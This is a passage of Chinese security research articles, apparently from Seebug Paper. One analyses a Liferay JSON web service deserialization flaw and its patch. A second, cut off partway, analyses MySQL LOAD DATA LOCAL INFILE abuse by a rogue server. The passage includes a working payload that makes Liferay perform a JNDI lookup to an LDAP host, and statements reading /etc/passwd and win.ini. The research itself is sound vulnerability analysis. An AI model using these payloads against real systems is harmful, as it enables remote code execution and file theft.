jsonSerializer.serialize(target);}public JSONSerializerImpl transform(JSONTransformer jsonTransformer, Class<?> type) {//设置转换器,和下面的设置全局转换器类似,不过这里可以传入自定义的转换器(比如将某个类的Data field,格式为03/27/2020,序列化时转为2020-03-27)TypeJsonSerializer<?> typeJsonSerializer = null;if (jsonTransformer instanceof TypeJsonSerializer) {typeJsonSerializer = (TypeJsonSerializer)jsonTransformer;} else {typeJsonSerializer = new JoddJsonTransformer(jsonTransformer);}this._jsonSerializer.use(type, (TypeJsonSerializer)typeJsonSerializer);return this;}public JSONSerializerImpl transform(JSONTransformer jsonTransformer, String field) {TypeJsonSerializer<?> typeJsonSerializer = null;if (jsonTransformer instanceof TypeJsonSerializer) {typeJsonSerializer = (TypeJsonSerializer)jsonTransformer;} else {typeJsonSerializer = new JoddJsonTransformer(jsonTransformer);}this._jsonSerializer.use(field, (TypeJsonSerializer)typeJsonSerializer);return this;}static {//全局注册,对于所有Array、Object、Long类型的数据,在序列化时都进行转换单独的转换处理JoddJson.defaultSerializers.register(JSONArray.class, new JSONSerializerImpl.JSONArrayTypeJSONSerializer());JoddJson.defaultSerializers.register(JSONObject.class, new JSONSerializerImpl.JSONObjectTypeJSONSerializer());JoddJson.defaultSerializers.register(Long.TYPE, new JSONSerializerImpl.LongToStringTypeJSONSerializer());JoddJson.defaultSerializers.register(Long.class, new JSONSerializerImpl.LongToStringTypeJSONSerializer());}private static class LongToStringTypeJSONSerializer implements TypeJsonSerializer<Long> {private LongToStringTypeJSONSerializer() {}public void serialize(JsonContext jsonContext, Long value) {jsonContext.writeString(String.valueOf(value));}}private static class JSONObjectTypeJSONSerializer implements TypeJsonSerializer<JSONObject> {private JSONObjectTypeJSONSerializer() {}public void serialize(JsonContext jsonContext, JSONObject jsonObject) {jsonContext.write(jsonObject.toString());}}private static class JSONArrayTypeJSONSerializer implements TypeJsonSerializer<JSONArray> {private JSONArrayTypeJSONSerializer() {}public void serialize(JsonContext jsonContext, JSONArray jsonArray) {jsonContext.write(jsonArray.toString());}}}能看出就是设置了JODD JsonSerializer在序列化时的一些功能。
JSONDeserializerImpl
Liferay对JODD JsonParser的包装是
com.liferay.portal.json.JSONDeserializerImpl类:123456789101112131415161718192021222324252627282930public class JSONDeserializerImpl<T> implements JSONDeserializer<T> {private final JsonParser _jsonDeserializer;//JsonParser,反序列化最后还是交给了JODD的JsonParser去处理,JSONDeserializerImpl包装了一些额外的设置public JSONDeserializerImpl() {if (JavaDetector.isIBM()) {//探测JDKSystemUtil.disableUnsafeUsage();//和Unsafe类的使用有关}this._jsonDeserializer = new PortalJsonParser();}public T deserialize(String input) {return this._jsonDeserializer.parse(input);//调用JODD的JsonParser进行反序列化}public T deserialize(String input, Class<T> targetType) {return this._jsonDeserializer.parse(input, targetType);//调用JODD的JsonParser进行反序列化,可以指定根类型(rootType)}public <K, V> JSONDeserializer<T> transform(JSONDeserializerTransformer<K, V> jsonDeserializerTransformer, String field) {//反序列化时使用的转换器ValueConverter<K, V> valueConverter = new JoddJsonDeserializerTransformer(jsonDeserializerTransformer);this._jsonDeserializer.use(field, valueConverter);return this;}public JSONDeserializer<T> use(String path, Class<?> clazz) {this._jsonDeserializer.map(path, clazz);//为某个field指定具体的类型,例如file在某个类是接口或Object等类型,在反序列化时指定具体的return this;}}能看出也是设置了JODD JsonParser在反序列化时的一些功能。
Liferay 漏洞分析
Liferay在
/api/jsonwsAPI提供了几百个可以调用的Webservice,负责处理的该API的Servlet也直接在web.xml中进行了配置:

随意点一个方法看看:

看到这个有点感觉了,可以传递参数进行方法调用,有个p_auth是用来验证的,不过反序列化在验证之前,所以那个值对漏洞利用没影响。根据CODE WHITE那篇分析,是存在参数类型为Object的方法参数的,那么猜测可能可以传入任意类型的类。可以先正常的抓包调用去调试下,这里就不写正常的调用调试过程了,简单看一下post参数:
1cmd={"/announcementsdelivery/update-delivery":{}}&p_auth=cqUjvUKs&formDate=1585293659009&userId=11&type=11&email=true&sms=true总的来说就是Liferay先查找
/announcementsdelivery/update-delivery对应的方法->其他post参数参都是方法的参数->当每个参数对象类型与与目标方法参数类型一致时->恢复参数对象->利用反射调用该方法。但是抓包并没有类型指定,因为大多数类型是String、long、int、List、map等类型,JODD反序列化时会自动处理。但是对于某些接口/Object类型的field,如果要指定具体的类型,该怎么指定?
作者文中提到,Liferay Portal 7中只能显示指定rootType进行调用,从上面Liferay对JODD JSONDeserializerImpl包装来看也是这样。如果要恢复某个方法参数是Object类型时具体的对象,那么Liferay本身可能会先对数据进行解析,获取到指定的类型,然后调用JODD的parse(path,class)方法,传递解析出的具体类型来恢复这个参数对象;也有可能Liferay并没有这样做。不过从作者的分析中可以看出,Liferay确实这样做了。作者查找了
jodd.json.Parser#rootType的调用图(羡慕这样的工具):
通过向上查找的方式,作者找到了可能存在能指定根类型的地方,在
com.liferay.portal.jsonwebservice.JSONWebServiceActionImpl#JSONWebServiceActionImpl调用了com.liferay.portal.kernel.JSONFactoryUtil#looseDeserialize(valueString, parameterType), looseDeserialize调用的是JSONSerializerImpl,JSONSerializerImpl调用的是JODD的JsonParse.parse。com.liferay.portal.jsonwebservice.JSONWebServiceActionImpl#JSONWebServiceActionImpl再往上的调用就是Liferay解析Web Service参数的过程了。它的上一层JSONWebServiceActionImpl#_prepareParameters(Class<?>),JSONWebServiceActionImpl类有个_jsonWebServiceActionParameters属性:
这个属性中又保存着一个
JSONWebServiceActionParametersMap,在它的put方法中,当参数以+开头时,它的put方法以:分割了传递的参数,:之前是参数名,:之后是类型名。
而put解析的操作在
com.liferay.portal.jsonwebservice.action.JSONWebServiceInvokerAction#_executeStatement中完成:
通过上面的分析与作者的文章,我们能知道以下几点:
- Liferay 允许我们通过/api/jsonws/xxx调用Web Service方法
- 参数可以以+开头,用
:指定参数类型 - JODD JsonParse会调用类的默认构造方法,以及field对应的setter方法
所以需要找在setter方法中或默认构造方法中存在恶意操作的类。去看下marshalsec已经提供的利用链,可以直接找Jackson、带Yaml的,看他们继承的利用链,大多数也适合这个漏洞,同时也要看在Liferay中是否存在才能用。这里用
com.mchange.v2.c3p0.JndiRefForwardingDataSource这个测试,用/expandocolumn/add-column这个Service,因为他有java.lang.Object参数:
Payload如下:
1cmd={"/expandocolumn/add-column":{}}&p_auth=Gyr2NhlX&formDate=1585307550388&tableId=1&name=1&type=1&+defaultData:com.mchange.v2.c3p0.JndiRefForwardingDataSource={"jndiName":"ldap://127.0.0.1:1389/Object","loginTimeout":0}
解析出了参数类型,并进行参数对象反序列化,最后到达了jndi查询:
补丁分析
Liferay补丁增加了类型校验,在
com.liferay.portal.jsonwebservice.JSONWebServiceActionImpl#_checkTypeIsAssignable中: 12345678910111213141516171819202122232425262728293031private void _checkTypeIsAssignable(int argumentPos, Class<?> targetClass, Class<?> parameterType) {String parameterTypeName = parameterType.getName();if (parameterTypeName.contains("com.liferay") && parameterTypeName.contains("Util")) {//含有com.liferay与Util非法throw new IllegalArgumentException("Not instantiating " + parameterTypeName);} else if (!Objects.equals(targetClass, parameterType)) {//targetClass与parameterType不匹配时进入下一层校验if (!ReflectUtil.isTypeOf(parameterType, targetClass)) {//parameterType是否是targetClass的子类throw new IllegalArgumentException(StringBundler.concat(new Object[]{"Unmatched argument type ", parameterTypeName, " for method argument ", argumentPos}));} else if (!parameterType.isPrimitive()) {//parameterType不是基本类型是进入下一层校验if (!parameterTypeName.equals(this._jsonWebServiceNaming.convertModelClassToImplClassName(targetClass))) {//注解校验if (!ArrayUtil.contains(_JSONWS_WEB_SERVICE_PARAMETER_TYPE_WHITELIST_CLASS_NAMES, parameterTypeName)) {//白名单校验,白名单类在_JSONWS_WEB_SERVICE_PARAMETER_TYPE_WHITELIST_CLASS_NAMES中ServiceReference<Object>[] serviceReferences = _serviceTracker.getServiceReferences();if (serviceReferences != null) {String key = "jsonws.web.service.parameter.type.whitelist.class.names";ServiceReference[] var7 = serviceReferences;int var8 = serviceReferences.length;for(int var9 = 0; var9 < var8; ++var9) {ServiceReference<Object> serviceReference = var7[var9];List<String> whitelistedClassNames = StringPlus.asList(serviceReference.getProperty(key));if (whitelistedClassNames.contains(parameterTypeName)) {return;}}}throw new TypeConversionException(parameterTypeName + " is not allowed to be instantiated");}}}}}
_JSONWS_WEB_SERVICE_PARAMETER_TYPE_WHITELIST_CLASS_NAMES所有白名单类在portal.properties中,有点长就不列出来了,基本都是以com.liferay开头的类。
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1162/
-
CSS-T | Mysql Client 任意文件读取攻击链拓展
作者:LoRexxar@知道创宇404实验室 & Dawu@知道创宇404实验室
英文版本:https://paper.seebug.org/1113/这应该是一个很早以前就爆出来的漏洞,而我见到的时候是在TCTF2018 final线下赛的比赛中,是被 Dragon Sector 和 Cykor 用来非预期h4x0r's club这题的一个技巧。
在后来的研究中,和@Dawu的讨论中顿时觉得这应该是一个很有趣的trick,在逐渐追溯这个漏洞的过去的过程中,我渐渐发现这个问题作为mysql的一份feature存在了很多年,从13年就有人分享这个问题。
- Database Honeypot by design (2013 8月 Presentation from Yuri Goltsev)
- Rogue-MySql-Server Tool (2013年 9月 MySQL fake server to read files of connected clients)
- Abusing MySQL LOCAL INFILE to read client files (2018年4月23日)
在围绕这个漏洞的挖掘过程中,我们不断地发现新的利用方式,所以将其中大部分的发现都总结并准备了议题在CSS上分享,下面让我们来一步步分析。
Load data infile
load data infile是一个很特别的语法,熟悉注入或者经常打CTF的朋友可能会对这个语法比较熟悉,在CTF中,我们经常能遇到没办法load_file读取文件的情况,这时候唯一有可能读到文件的就是load data infile,一般我们常用的语句是这样的:
1load data infile "/etc/passwd" into table test FIELDS TERMINATED BY '\n';mysql server会读取服务端的/etc/passwd然后将数据按照
'\n'分割插入表中,但现在这个语句同样要求你有FILE权限,以及非local加载的语句也受到secure_file_priv的限制123mysql> load data infile "/etc/passwd" into table test FIELDS TERMINATED BY '\n';ERROR 1290 (HY000): The MySQL server is running with the --secure-file-priv option so it cannot execute this statement如果我们修改一下语句,加入一个关键字local。
123mysql> load data local infile "/etc/passwd" into table test FIELDS TERMINATED BY '\n';Query OK, 11 rows affected, 11 warnings (0.01 sec)Records: 11 Deleted: 0 Skipped: 0 Warnings: 11加了local之后,这个语句就成了,读取客户端的文件发送到服务端,上面那个语句执行结果如下

很显然,这个语句是不安全的,在mysql的文档里也充分说明了这一点
在mysql文档中的说到,服务端可以要求客户端读取有可读权限的任何文件。
mysql认为客户端不应该连接到不可信的服务端。

我们今天的这个问题,就是围绕这个基础展开的。
构造恶意服务端
在思考明白了前面的问题之后,核心问题就成了,我们怎么构造一个恶意的mysql服务端。
在搞清楚这个问题之前,我们需要研究一下mysql正常执行链接和查询的数据包结构。
1、greeting包,服务端返回了banner,其中包含mysql的版本

2、客户端登录请求

3、然后是初始化查询,这里因为是phpmyadmin所以初始化查询比较多
4、load file local
由于我的环境在windows下,所以这里读取为
C:/Windows/win.ini,语句如下1load data local infile "C:/Windows/win.ini" into table test FIELDS TERMINATED BY '\n';首先是客户端发送查询

然后服务端返回了需要的路径
然后客户端直接把内容发送到了服务端
看起来流程非常清楚,而且客户端读取文件的路径并不是从客户端指定的,而是发送到服务端,服务端制定的。
原本的查询流程为
123客户端:我要把win.ini插入test表中服务端:我要你的win.ini内容客户端:win.ini的内容如下....假设服务端由我们控制,把一个正常的流程篡改成如下
123客户端:我要test表中的数据服务端:我要你的win.ini内容客户端:win.ini的内容如下???上面的第三句究竟会不会执行呢?
让我们回到mysql的文档中,文档中有这么一句话:
服务端可以在任何查询语句后回复文件传输请求,也就是说我们的想法是成立的
在深入研究漏洞的过程中,不难发现这个漏洞是否成立在于Mysql client端的配置问题,而经过一番研究,我发现在mysql登录验证的过程中,会发送客户端的配置。
